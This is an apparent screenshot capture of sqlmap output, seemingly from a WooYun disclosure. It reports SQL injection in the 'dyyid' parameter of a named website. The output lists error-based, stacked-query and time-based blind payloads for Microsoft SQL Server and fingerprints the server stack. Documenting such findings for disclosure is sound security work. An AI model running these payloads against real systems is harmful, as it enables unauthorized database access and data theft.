 sqlmap identified the following injection points with a total of 267 HTTP(s) req
uests:
---
Parameter: dyyid (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: dyyid=' AND 6117=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(112)+
CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (6117=6117) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(120)+CHAR(118)+CHAR(120)+CHAR(113))) AND 'KACn' LIKE 'KACn

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: dyyid=';WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: dyyid=' WAITFOR DELAY '0:0:5'--
---
[16:50:58] [INFO] testing Microsoft SQL Server
[16:50:58] [INFO] confirming Microsoft SQL Server
[16:50:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[16:50:59] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 112 times
[16:50:59] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gxpiao.com'
www.wooyun.org
[*] shutting down at 16:50:59